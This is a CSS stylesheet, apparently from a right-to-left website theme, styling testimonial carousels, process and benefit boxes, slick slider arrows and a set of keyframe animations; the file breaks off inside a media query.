.process-box-layout1new .rt-content {
  margin-top: 10px;
  color: #fff;
  transition: all 0.3s ease-in-out;
}
.process-box-layout1new:hover {
  transition: all 0.5s;
  border-top: 5px solid #ee212b;
  background: #fff;
  top: -10px;
}
.process-box-layout1new:hover:after {
  height: 100%;
  right: 0;
  opacity: 1;
  visibility: visible;
}
.process-box-layout1new:hover .item-icon i:before {
  color: #ee212b;
}
.process-box-layout1new:hover .item-title {
  color: #393738;
}
.process-box-layout1new:hover .item-subtitle {
  color: #707173;
}
@keyframes switching {
  from {
    transform: scale(1);
    background-color: rgba(255, 255, 255, 0.5);
  }
  to {
    transform: scale(1.5);
    background-color: #ffffff;
  }
}
.testimonial-box-layout1-new {
  text-align: center;
  padding: 0 40px;
}
.testimonial-box-layout1-new .slide-content {
  margin-top: 50px;
  position: relative;
  z-index: 2;
}
.testimonial-box-layout1-new .slide-content:after {
  content: url('../img/figure/quote.png');
  position: absolute;
  top: -50px;
  right: 0;
  left: 0;
  z-index: -1;
}
.testimonial-box-layout1-new .slide-content:focus {
  outline: none;
}
.testimonial-box-layout1-new .slide-content .item-paragraph {
  line-height: 1.7;
  font-size: 18px;
  font-style: italic;
  line-height: 36px;
  margin-bottom: 10px;
  color: #b3b4db;
}
.testimonial-box-layout1-new .slide-content .item-title {
  font-size: 30px;
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 5px;
}
.testimonial-box-layout1-new .slide-content .item-subtitle {
  color: #ffffff;
  margin-bottom: 5px;
}
.testimonial-box-layout1-new .slide-content .item-rating {
  margin-bottom: 15px;
  padding: 0;
}
.testimonial-box-layout1-new .slide-content .item-rating li.has-rating {
  color: #ff9800;
}
.testimonial-box-layout1-new .slide-content .item-rating li {
  display: inline-block;
}
.testimonial-box-layout1-new .testimonial-nav {
  width: 65%;
  margin: 0 auto;
}
.testimonial-box-layout1-new .testimonial-nav .slick-track {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
      justify-content: center;
}
.testimonial-box-layout1-new .testimonial-nav .nav-item {
  cursor: pointer;
  margin: 20px 0;
  transition: all 0.3s ease-in-out;
}
.testimonial-box-layout1-new .testimonial-nav .nav-item:focus {
  outline: none;
}
.testimonial-box-layout1-new .testimonial-nav .nav-item img {
  box-shadow: 0px 5px 18px 0px rgba(0, 0, 0, 0.75);
  border: 3px solid #ffffff;
  display: inline-block;
  border-radius: 50%;
  opacity: 0.4;
  transform: scale(1);
  transition: all 0.3s ease-in-out;
}
.testimonial-box-layout1-new .testimonial-nav .slick-slide.slick-current.slick-center.nav-item img {
  transform: scale(1.05);
  opacity: 1;
}
.benefit-box-layout1 .item-content {
  position: relative;
  margin-bottom: 60px;
}
.benefit-box-layout1 .item-content:last-child {
  margin-bottom: 0;
}
.benefit-box-layout1 .item-content .item-title {
  font-size: 20px;
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 10px;
}
.benefit-box-layout1 .item-content p {
  color: #ffffff;
}
.benefit-box-layout1 .line-1:after {
  content: url('../img/figure/shape10.png');
  position: absolute;
  top: 0;
  left: -48%;
  z-index: 2;
}
@media only screen and (max-width: 991px) {
  .benefit-box-layout1 .line-1:after {
    top: -12px;
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .benefit-box-layout1 .line-1:after {
    display: none;
  }
}
.benefit-box-layout1 .line-2:after {
  content: url('../img/figure/shape9.png');
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
}
@media only screen and (max-width: 991px) {
  .benefit-box-layout1 .line-2:after {
    top: -12px;
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .benefit-box-layout1 .line-2:after {
    display: none;
  }
}
.benefit-box-layout1 .line-3:after {
  content: url('../img/figure/shape11.png');
  position: absolute;
  top: 0;
  right: -100%;
  z-index: 2;
}
@media only screen and (max-width: 991px) {
  .benefit-box-layout1 .line-3:after {
    top: -12px;
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .benefit-box-layout1 .line-3:after {
    display: none;
  }
}
.benefit-box-layout1 .line-4:after {
  content: url('../img/figure/shape12.png');
  position: absolute;
  top: 0;
  right: -54%;
  z-index: 2;
}
@media only screen and (max-width: 991px) {
  .benefit-box-layout1 .line-4:after {
    top: -12px;
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .benefit-box-layout1 .line-4:after {
    display: none;
  }
}
.single-team-box-layout1 .item-content .item-title {
  margin-bottom: 4px;
  font-size: 30px;
}
/*=================================
11. Testomonial Area
==================================*/
.testomonial-sec-wrapper {
  position: relative;
}
.testomonial-sec-wrapper .quote-shape {
  position: relative;
  padding-bottom: 54px;
  margin-bottom: 50px;
}
.testomonial-sec-wrapper .quote-shape:before {
  content: "";
  position: absolute;
  right: 50%;
  bottom: 0;
  height: 4px;
  width: 100px;
  margin-right: -50px;
  background: white;
  opacity: 0.4;
  background: linear-gradient(-85deg, rgba(255, 255, 255, 0) 0%, #f9a392 25%, #f9a392 75%, rgba(255, 255, 255, 0) 100%);
}
.testomonial-sec-wrapper .quote-shape span {
  font-size: 68px;
  color: #f9a392;
  position: relative;
  line-height: 1;
  display: inline-block;
  transform: scale(1);
  animation-name: BipingScaling;
  animation-duration: 2s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}
.testomonial-sec-wrapper .quote-shape span:after {
  content: "";
  position: absolute;
  background-color: #f9a392;
  width: 75px;
  height: 75px;
  right: 15px;
  top: -20px;
  z-index: -1;
  border-radius: 50%;
  opacity: 0.3;
}
.testomonial-sec-wrapper .testomonial-author-name {
  padding-top: 20px;
  position: relative;
  padding-bottom: 13px;
}
.testomonial-sec-wrapper .testomonial-author-name span {
  font-weight: 700;
  color: #f9a392;
  text-transform: capitalize;
}
.testomonial-sec-wrapper .testomonial-author-name .name {
  font-size: 24px;
}
.testomonial-sec-wrapper .testomonial-slider-wrapper {
  padding: 0 60px;
  position: relative;
  z-index: 2;
}
.testomonial-sec-wrapper .testomonial-slider-wrapper .single-testomonial .title {
  font-size: 36px;
  line-height: 48px;
  margin-bottom: 17px;
}
.testomonial-sec-wrapper .testomonial-slider-wrapper .single-testomonial .text {
  font-size: 20px;
  line-height: 32px;
}
.testomonial-sec-wrapper .bottom-shape {
  width: calc(-80%);
  height: 2px;
  background-color: #f7f7f7;
  margin: 0 auto;
  margin-bottom: 35px;
  margin-top: 12px;
  position: relative;
}
.testomonial-sec-wrapper .bottom-shape:after,
.testomonial-sec-wrapper .bottom-shape:before {
  content: "";
  position: absolute;
  width: 80px;
  top: 0;
  height: 2px;
  background-color: #f9a392;
  right: 50%;
  margin-right: -40px;
}
.testomonial-sec-wrapper .bottom-shape:after {
  border-bottom: 2px solid #f9a392;
  border-right: 2px solid #f9a392;
  width: 20px;
  height: 20px;
  margin-right: -12px;
  background-color: #fff;
  margin-top: -9px;
  transform: rotate(45deg);
}
.testomonial-sec-wrapper .testomonial-slider-nav {
  padding: 0 10px;
  z-index: 2;
  position: relative;
}
.testomonial-sec-wrapper .testomonial-slider-nav .single-testomonial-nav {
  position: relative;
  overflow: visible;
}
.testomonial-sec-wrapper .testomonial-slider-nav .single-testomonial-nav .testomonial-author {
  margin: 0 auto;
  background-color: #fff;
  margin-top: 2px;
  cursor: pointer;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  transform: scale(0.8);
}
.testomonial-sec-wrapper .testomonial-slider-nav .single-testomonial-nav .testomonial-author img {
  display: inline-block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.testomonial-sec-wrapper .testomonial-slider-nav .single-testomonial-nav .testomonial-author-name {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 20px;
  opacity: 0;
  visibility: hidden;
  width: 18rem;
  right: 50%;
  z-index: 1;
  transition: all ease 0.4s;
  transform: translateX(50%);
}
.testomonial-sec-wrapper .testomonial-slider-nav .single-testomonial-nav.slick-current .testomonial-author {
  margin-top: 0;
  box-shadow: 0 10px 19px -5px #f9a392;
  padding: 5px;
  transform: scale(1);
}
.testomonial-sec-wrapper .testomonial-slider-nav .single-testomonial-nav.slick-current .testomonial-author-name {
  opacity: 1;
  visibility: visible;
  animation-duration: 2s;
  animation-fill-mode: both;
  animation-name: cfadeIn;
  animation-delay: 0.5s;
}
.testomonial-sec-wrapper .testomonial-slider-nav2 {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 1;
  z-index: 0;
}
.testomonial-sec-wrapper .testomonial-slider-nav2 > div {
  width: 100% !important;
  height: 100% !important;
}
.testomonial-sec-wrapper .testomonial-slider-nav2 > div > div {
  width: 100% !important;
  height: 100% !important;
  transform: translate3d(0, 0, 0) !important;
}
.testomonial-sec-wrapper .testomonial-slider-nav2 .single-nav {
  position: absolute;
  right: 0;
  top: 0;
  width: 110px;
  height: 110px;
  display: inline-block;
  background-color: #fff;
  padding: 10px;
  border-radius: 50%;
  cursor: pointer;
  animation-name: srBgIcon2;
  animation-duration: 6s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}
.testomonial-sec-wrapper .testomonial-slider-nav2 .single-nav img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.testomonial-sec-wrapper .testomonial-slider-nav2 .single-nav:nth-child(odd) {
  animation-name: srBgIcon;
  animation-duration: 6s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}
.testomonial-sec-wrapper .testomonial-slider-nav2 .single-nav:nth-child(1) {
  top: 140px;
  right: 11%;
}
.testomonial-sec-wrapper .testomonial-slider-nav2 .single-nav:nth-child(2) {
  width: 80px;
  height: 80px;
  top: auto;
  bottom: 120px;
  right: 17%;
}
.testomonial-sec-wrapper .testomonial-slider-nav2 .single-nav:nth-child(3) {
  width: 100px;
  height: 100px;
  right: auto;
  left: 22%;
  top: 50px;
}
.testomonial-sec-wrapper .testomonial-slider-nav2 .single-nav:nth-child(4) {
  width: 80px;
  height: 80px;
  top: 50%;
  margin-top: -40px;
  right: auto;
  left: 15%;
}
.testomonial-sec-wrapper .testomonial-slider-nav2 .single-nav:nth-child(5) {
  width: 100px;
  height: 100px;
  top: auto;
  bottom: 65px;
  right: auto;
  left: 4%;
}
.testomonial-sec-wrapper .testomonial-slider-nav3-active ul.slick-dots li {
  display: inline-block;
  margin-left: 15px;
}
.testomonial-sec-wrapper .testomonial-slider-nav3-active ul.slick-dots {
  background-color: transparent;
  display: inline-block;
  position: absolute;
  bottom: -60px;
  right: 50%;
  line-height: 1;
  transform: translateX(50%);
}
.testomonial-sec-wrapper .testomonial-slider-nav3-active ul.slick-dots li {
  display: inline-block;
  margin-left: 15px;
  line-height: 0;
  box-shadow: 0 0 24px -5px #f9a392;
}
.testomonial-sec-wrapper .testomonial-slider-nav3-active ul.slick-dots li:last-child {
  margin-left: 0;
}
.testomonial-sec-wrapper .testomonial-slider-nav3-active ul.slick-dots li button {
  border: none;
  font-size: 0;
  padding: 0;
  width: 16px;
  height: 16px;
  display: inline-block;
  background-color: #f9a392;
  border: 5px solid #fff;
  position: relative;
  border-radius: 50%;
}
.testomonial-sec-wrapper .testomonial-slider-nav3-active ul.slick-dots li.slick-active button {
  box-shadow: 0 0 0px 5px #f9a392;
}
.testomonial-sec-wrapper.v2 .quote-shape:before {
  background: linear-gradient(-85deg, rgba(255, 255, 255, 0) 0%, #fff 25%, #fff 75%, rgba(255, 255, 255, 0) 100%);
  opacity: 1;
  height: 2px;
}
.testomonial-sec-wrapper.v2 .quote-shape span {
  color: #fff;
}
.testomonial-sec-wrapper.v2 .quote-shape span:after {
  background-color: #f9a392;
  opacity: 1;
}
.testomonial-sec-wrapper.v2 .bottom-shape {
  background-color: transparent;
}
.testomonial-sec-wrapper.v2 .bottom-shape:after {
  border-color: #fff;
  background-color: transparent;
}
.testomonial-sec-wrapper.v2 .bottom-shape:before {
  display: none;
}
.testomonial-sec-wrapper.v2 .bottom-shape span:before,
.testomonial-sec-wrapper.v2 .bottom-shape span:after {
  content: "";
  position: absolute;
  background-color: #fff;
  width: calc(40%);
  height: 2px;
  left: 0;
  top: 0;
}
.testomonial-sec-wrapper.v2 .bottom-shape span:after {
  left: auto;
  right: 0;
  width: calc(calc(37%));
}
.testomonial-sec-wrapper.v2 .testomonial-slider-wrapper .single-testomonial .title,
.testomonial-sec-wrapper.v2 .testomonial-slider-wrapper .single-testomonial .text {
  color: #fff;
}
.testomonial-sec-wrapper.v2 .testomonial-slider-nav .single-testomonial-nav .testomonial-author-name .name,
.testomonial-sec-wrapper.v2 .testomonial-slider-nav .single-testomonial-nav .testomonial-author-name span {
  color: #fff;
}
.testomonial-sec-wrapper.v2 .testomonial-slider-nav .single-testomonial-nav .testomonial-author-name .name a:hover,
.testomonial-sec-wrapper.v2 .testomonial-slider-nav .single-testomonial-nav .testomonial-author-name span a:hover {
  color: inherit;
}
.testomonial-sec-wrapper.v3 {
  position: relative;
}
.testomonial-sec-wrapper.v3 .bottom-shape {
  margin-bottom: 20px;
  background-color: transparent;
}
.testomonial-sec-wrapper.v3 .bottom-shape:after {
  border-color: #f9a392;
  background-color: transparent;
}
.testomonial-sec-wrapper.v3 .bottom-shape:before {
  display: none;
}
.testomonial-sec-wrapper.v3 .bottom-shape span:before,
.testomonial-sec-wrapper.v3 .bottom-shape span:after {
  content: "";
  position: absolute;
  background-color: #fff;
  width: calc(40%);
  height: 2px;
  left: 0;
  top: 0;
}
.testomonial-sec-wrapper.v3 .bottom-shape span:after {
  left: auto;
  right: 0;
  width: calc(calc(37%));
}
.testomonial-sec-wrapper.v3 .bottom-shape span.shape-2:before {
  background-color: #f9a392;
  width: 30px;
  left: calc(10%);
}
.testomonial-sec-wrapper.v3 .bottom-shape span.shape-2:after {
  background-color: #f9a392;
  width: 30px;
  right: calc(5%);
}
.testomonial-sec-wrapper.v3 .quote-shape {
  padding-bottom: 42px;
  margin-bottom: 40px;
}
.testomonial-sec-wrapper.v3 .quote-shape:before {
  height: 2px;
  opacity: 1;
}
.testomonial-sec-wrapper.v3:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 1;
  z-index: 0;
  background-size: 100% 100%;
  background-position: center center;
  background-repeat: no-repeat;
}
.testomonial-sec-wrapper.v3 .testomonial-slider-nav {
  max-width: 240px;
  margin: 0 auto;
}
.testomonial-sec-wrapper.v3 .testomonial-slider-nav .single-testomonial-nav {
  padding: 50px 0;
}
.testomonial-sec-wrapper.v3 .testomonial-slider-nav .single-testomonial-nav .testomonial-author {
  transform: scale(0.71);
  margin: 0 5px;
  z-index: 1;
  position: relative;
  box-shadow: 0 10px 20px -11px #f9a392;
}
.testomonial-sec-wrapper.v3 .testomonial-slider-nav .single-testomonial-nav.slick-current .testomonial-author {
  transform: scale(1.71);
  position: relative;
  z-index: 2;
}
.inner-testomonial {
  background-size: 100% 100%;
  background-position: center;
  background-repeat: no-repeat;
  padding: 75px 90px;
  margin-top: 75px;
}
.inner-testomonial .single-testomonial {
  padding: 0 10px;
}
.inner-testomonial .single-testomonial .img {
  width: 140px;
  margin-left: 50px;
}
.inner-testomonial .single-testomonial .content {
  width: calc(-90%);
}
.inner-testomonial .single-testomonial .content h2.title {
  color: #fff;
  display: inline-block;
  margin-bottom: 0;
  font-size: 34px;
}
.inner-testomonial .single-testomonial .content .text {
  font-size: 24px;
  line-height: 36px !important;
  color: #fff;
  margin-bottom: 20px;
}
.inner-testomonial .single-testomonial .content span {
  font-size: 16px;
  color: #f9a392;
  display: inline-block;
  margin-right: 10px;
  font-weight: 700;
}
@keyframes scaling {
  0% {
    transform: scale(0.7);
  }
  90% {
    transform: scale(1.9);
  }
  100% {
    opacity: 0;
  }
}
@keyframes cfadeIn {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 1;
  }
}
@keyframes comeRight {
  0% {
    opacity: 0;
    left: -10%;
  }
  50% {
    opacity: 0.8;
  }
  100% {
    left: 200px;
    opacity: 1;
  }
}
@keyframes czoomIn {
  from {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes clightSpeedIn {
  from {
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(20deg);
  }
  60% {
    transform: skewX(-10deg);
    opacity: 0.5;
  }
  80% {
    transform: skewX(5deg);
    opacity: 1;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
@keyframes cslideInDown {
  from {
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
@keyframes crotateInDownLeft {
  from {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    transform-origin: right bottom;
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
@keyframes cfadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
@keyframes flowerShape {
  0% {
    transform: translate(0, 0);
  }
  25% {
    transform: translate(-50px, 0);
  }
  50% {
    transform: translate(-50px, 100px);
  }
  75% {
    transform: translate(0, 100px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes flowerShape2 {
  0% {
    transform: translate(0, 0);
  }
  25% {
    transform: translate(50px, 0);
  }
  50% {
    transform: translate(50px, -100px);
  }
  75% {
    transform: translate(0, -100px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes BipingScaling {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.1);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes shapeAnimaiton {
  0% {
    transform: translate(0, 0);
  }
  25% {
    transform: translate(20px, 0);
  }
  50% {
    transform: translate(20px, -20px);
  }
  75% {
    transform: translate(0, -20px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes shapeAnimaiton2 {
  0% {
    transform: translate(0, 0);
  }
  25% {
    transform: translate(-20px, 0);
  }
  50% {
    transform: translate(-20px, 20px);
  }
  75% {
    transform: translate(0, 20px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes abShape {
  0% {
    left: 21%;
  }
  50% {
    left: 17%;
  }
  100% {
    left: 21%;
  }
}
@keyframes srBgIcon {
  0% {
    transform: translate(0px, 0px);
  }
  20% {
    transform: translate(10px, 0px);
  }
  50% {
    transform: translate(10px, -10px);
  }
  70% {
    transform: translate(0px, -10px);
  }
  100% {
    transform: translate(0px, 0px);
  }
}
@keyframes srBgIcon2 {
  0% {
    transform: translate(0px, 0px);
  }
  20% {
    transform: translate(0px, -10px);
  }
  50% {
    transform: translate(10px, -10px);
  }
  70% {
    transform: translate(10px, 0px);
  }
  100% {
    transform: translate(0px, 0px);
  }
}
@keyframes fshape {
  0% {
    bottom: 60px;
  }
  50% {
    bottom: 100px;
  }
  100% {
    bottom: 60px;
  }
}
@keyframes sectionTitleBg {
  0% {
    right: 50%;
  }
  20% {
    right: 45%;
  }
  40% {
    right: 50%;
  }
  60% {
    right: 55%;
  }
  80% {
    right: 50%;
  }
}
@keyframes rollIn {
  from {
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
@keyframes stickyAnimate {
  0% {
    opacity: 0;
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.testimonial-box-layout8-new .slick-next,
.testimonial-box-layout8-new .slick-prev {
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 460px) {
  .testimonial-box-layout8-new .slick-next,
  .testimonial-box-layout8-new .slick-prev {
    display: none;
    opacity: 0;
  }
}
@media only screen and (max-width: 460px) {
  .testimonial-box-layout8-new:hover .slick-next,
  .testimonial-box-layout8-new:hover .slick-prev {
    display: block;
    opacity: 1;
  }
}
.testimonial-box-layout8-new {
  position: relative;
  margin-right: 10px;
}

.testimonial-box-layout8-new .nav-item {
  border-radius: 100%;
  position: relative;
  width: 90px;
  height: 90px;
  display: inherit;
}
.testimonial-box-layout8-new .nav-item:after {
  content: "\f10d";
  position: absolute;
  right: 0;
  z-index: 1;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  background: #ee212b;
  font-size: 14px;
  width: 31px;
  height: 31px;
  color: #fff;
  border-radius: 100%;
  bottom: -15px;
  text-align: center;
  right: 20px;
}
.testimonial-box-layout8-new .nav-item img {
  border-radius: 100%;
  width: 100%;
  height: 100%;
}
.testimonial-box-layout8-new .slick-next:before {
  content: "";
}
.testimonial-box-layout8-new .slick-prev:before {
  content: "";
}
.testimonial-box-layout8-new .slick-next {
  left: 0;
  position: absolute;
  top: inherit;
  bottom: 30.5%;
  cursor: pointer;
  right: inherit;
  width: 56px;
  height: 56px;
  z-index: 9;
}
.testimonial-box-layout8-new .slick-next:after {
  content: "";
  height: 100px;
  width: 1px;
  position: absolute;
  right: 0;
  bottom: -173px;
  transform: translateY(-50%);
  transition: all 0.3s ease-out;
  background-color: #e3e3e3;
  z-index: 2;
  left: 0;
  margin: auto;
}
.testimonial-box-layout8-new .slick-next > span {
  width: 56px;
  height: 56px;
  z-index: 2;
  border: 1px solid #dbdbdb;
  border-radius: 50%;
  display: block;
  margin-right: 0;
  text-align: center;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
  transition: all 0.3s ease-out;
}
.testimonial-box-layout8-new .slick-next > span:after {
  content: "";
  height: 17px;
  width: 2px;
  position: absolute;
  right: 0;
  top: 44%;
  transform: translateY(-50%);
  transition: all 0.3s ease-out;
  background-color: #ee212b;
  z-index: 2;
  left: 0;
  margin: auto;
}
.testimonial-box-layout8-new .slick-next > span i {
  color: #ee212b;
  font-size: 22px;
  margin-top: 20px;
  transition: all 0.3s ease-out;
}
.testimonial-box-layout8-new .slick-next:hover > span {
  border: 1px solid #ee212b;
  background-color: #ee212b;
}
.testimonial-box-layout8-new .slick-next:hover > span:after {
  background-color: #fff;
}
.testimonial-box-layout8-new .slick-next:hover > span i {
  color: #fff;
}
.testimonial-box-layout8-new .slick-prev {
  left: 0;
  position: absolute;
  cursor: pointer;
  top: 40%;
  right: inherit;
  width: 56px;
  height: 56px;
  z-index: 9;
}
.testimonial-box-layout8-new .slick-prev:after {
  content: "";
  height: 100px;
  width: 1px;
  position: absolute;
  right: 0;
  top: -71px;
  transform: translateY(-50%);
  transition: all 0.3s ease-out;
  background-color: #e3e3e3;
  z-index: 2;
  left: 0;
  margin: auto;
}
.testimonial-box-layout8-new .slick-prev > span {
  width: 56px;
  height: 56px;
  z-index: 2;
  border: 1px solid #dbdbdb;
  border-radius: 50%;
  display: block;
  margin-right: 0;
  text-align: center;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
  transition: all 0.3s ease-out;
}
.testimonial-box-layout8-new .slick-prev > span:after {
  content: "";
  height: 20px;
  width: 2px;
  position: absolute;
  right: 1px;
  bottom: 4px;
  transform: translateY(-50%);
  transition: all 0.3s ease-out;
  background-color: #ee212b;
  z-index: 2;
  left: 0;
  margin: auto;
}
.testimonial-box-layout8-new .slick-prev > span i {
  color: #ee212b;
  font-size: 22px;
  margin-top: 13px;
  display: block;
  transition: all 0.3s ease-out;
}
.testimonial-box-layout8-new .slick-prev:hover > span {
  border: 2px solid #ee212b;
  background-color: #ee212b;
}
.testimonial-box-layout8-new .slick-prev:hover > span:after {
  background-color: #fff;
}
.testimonial-box-layout8-new .slick-prev:hover > span i {
  color: #fff;
}
.testimonial-box-layout8-new .slide-content-media {
  width: 86%;
  background-color: #f8f8f8;
  border: 1px solid #d7d7d7;
  margin-bottom: 15px;
  padding: 40px 30px;
  border-radius: 6px;
}
@media only screen and (max-width: 460px) {
  .testimonial-box-layout8-new .slide-content-media {
    width: 100%;
    /*display: none !important;*/
    padding: 30px 30px 30px 40px;
  }
}
.testimonial-box-layout8-new .slide-content-media:focus {
  border: none !important;
}
.testimonial-box-layout8-new .slide-content-media:hover {
  background-color: #fff;
}
@media only screen and (max-width: 460px) {
  .testimonial-box-layout8-new .slide-content-media .slide-content.media-body {
    margin-right: 0;
    margin-top: 30px;
  }
}
.testimonial-box-layout8-new .slide-content-media .item-paragraph {
  margin-bottom: 15px;
  line-height: 1.4;
  font-size: 18px;
  color: #393738;
}
.testimonial-box-layout8-new .slide-content-media .media-body-footer {
  border-right: 3px solid #ee212b;
  padding-right: 15px;
  line-height: 24px;
}
.testimonial-box-layout8-new .slide-content-media .media-body-footer .item-title {
  margin-bottom: 0;
  font-size: 18px;
  color: #393738;
  line-height: 1;
  margin-bottom: 5px;
  font-weight: 700;
}
.testimonial-box-layout9-new {
  position: relative;
  padding-bottom: 60px;
}
.testimonial-box-layout9-new .slick-slide {
  margin: 0 15px;
}
.testimonial-box-layout9-new .slick-list {
  margin: 0 -15px;
}
.testimonial-box-layout9-new .nav-item {
  border-radius: 50%;
  position: relative;
  max-width: 74px;
  height: 74px;
}
@media only screen and (max-width: 480px) {
  .testimonial-box-layout9-new .nav-item {
    margin-bottom: 32px;
  }
}
.testimonial-box-layout9-new .nav-item:after {
  content: "\f10d";
  position: absolute;
  right: 0;
  z-index: 1;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  background: #ee212b;
  font-size: 14px;
  width: 31px;
  height: 31px;
  color: #fff;
  border-radius: 100%;
  bottom: -15px;
  text-align: center;
  right: 20px;
}
.testimonial-box-layout9-new .nav-item img {
  border-radius: 50%;
  height: 100%;
  width: 100%;
}
.testimonial-box-layout9-new .slick-next {
  position: absolute;
  left: 44%;
  cursor: pointer;
}
@media only screen and (max-width: 991px) {
  .testimonial-box-layout9-new .slick-next {
    left: 31%;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-box-layout9-new .slick-next {
    left: 24%;
  }
}
.testimonial-box-layout9-new .slick-next:before {
  content: "" !important;
}
.testimonial-box-layout9-new .slick-next:after {
  content: "";
  height: 1px;
  width: 116px;
  position: absolute;
  bottom: 50%;
  transform: translateY(-50%);
  transition: all 0.3s ease-out;
  background-color: #e3e3e3;
  z-index: 2;
  left: -132px;
  margin: auto;
}
@media only screen and (max-width: 991px) {
  .testimonial-box-layout9-new .slick-next:after {
    width: 60px;
    left: -77px;
  }
}
.testimonial-box-layout9-new .slick-next > span {
  width: 56px;
  height: 56px;
  z-index: 2;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  display: block;
  margin-right: 12px;
  text-align: center;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
  transition: all 0.3s ease-out;
}
.testimonial-box-layout9-new .slick-next > span:after {
  content: "";
  height: 1px;
  width: 20px;
  position: absolute;
  right: -4px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s ease-out;
  background-color: #ee212b;
  z-index: 2;
  left: 0;
  margin: auto;
}
.testimonial-box-layout9-new .slick-next > span i {
  color: #ee212b;
  font-size: 20px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 11px;
  transition: all 0.3s ease-out;
}
.testimonial-box-layout9-new .slick-next:hover > span {
  border: 2px solid #ee212b;
  background-color: #ee212b;
}
.testimonial-box-layout9-new .slick-next:hover > span:after {
  background-color: #fff;
}
.testimonial-box-layout9-new .slick-next:hover > span i {
  color: #fff;
}
.testimonial-box-layout9-new .slick-prev {
  position: absolute;
  right: 42.8%;
  cursor: pointer;
}
@media only screen and (max-width: 991px) {
  .testimonial-box-layout9-new .slick-prev {
    right: 31%;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-box-layout9-new .slick-prev {
    right: 24%;
  }
}
.testimonial-box-layout9-new .slick-prev:before {
  content: "" !important;
}
.testimonial-box-layout9-new .slick-prev:after {
  content: "";
  height: 1px;
  width: 116px;
  position: absolute;
  right: -220px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s ease-out;
  background-color: #e3e3e3;
  z-index: 2;
  left: -11px;
  margin: auto;
}
@media only screen and (max-width: 991px) {
  .testimonial-box-layout9-new .slick-prev:after {
    width: 60px;
    right: -140px;
  }
}
.testimonial-box-layout9-new .slick-prev > span {
  width: 56px;
  height: 56px;
  z-index: 2;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  display: block;
  margin-right: 12px;
  text-align: center;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
  transition: all 0.3s ease-out;
}
.testimonial-box-layout9-new .slick-prev > span:after {
  content: "";
  height: 1px;
  width: 20px;
  position: absolute;
  right: 3px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s ease-out;
  background-color: #ee212b;
  z-index: 2;
  left: 0;
  margin: auto;
}
.testimonial-box-layout9-new .slick-prev > span i {
  color: #ee212b;
  font-size: 20px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 11px;
  transition: all 0.3s ease-out;
}
.testimonial-box-layout9-new .slick-prev:hover > span {
  border: 1px solid #ee212b;
  background-color: #ee212b;
}
.testimonial-box-layout9-new .slick-prev:hover > span:after {
  background-color: #fff;
}
.testimonial-box-layout9-new .slick-prev:hover > span i {
  color: #fff;
}
.testimonial-box-layout9-new .slick-next,
.testimonial-box-layout9-new .slick-prev {
  top: inherit;
  width: inherit;
  height: inherit;
  bottom: -100px;
}
.testimonial-box-layout9-new .slide-content-media {
  background-color: #ffffff;
  border: 1px solid #d7d7d7;
  padding: 40px 30px;
  margin-bottom: 30px;
  border-radius: 6px;
}
@media only screen and (max-width: 480px) {
  .testimonial-box-layout9-new .slide-content-media {
    display: block;
  }
}
.testimonial-box-layout9-new .slide-content-media .item-paragraph {
  margin-bottom: 15px;
  line-height: 1.3;
  font-size: 18px;
  color: #707173;
  font-style: italic;
}
@media only screen and (max-width: 480px) {
